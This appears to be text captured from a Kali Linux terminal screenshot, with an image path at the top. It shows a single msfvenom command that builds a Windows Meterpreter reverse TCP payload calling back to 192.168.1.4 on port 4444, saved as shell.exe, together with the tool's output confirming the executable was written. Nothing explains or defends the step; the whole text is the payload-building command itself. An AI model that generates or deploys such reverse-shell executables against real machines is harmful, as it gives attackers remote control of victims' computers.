 File Actions Edit View Help
root@kali: ~ × root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe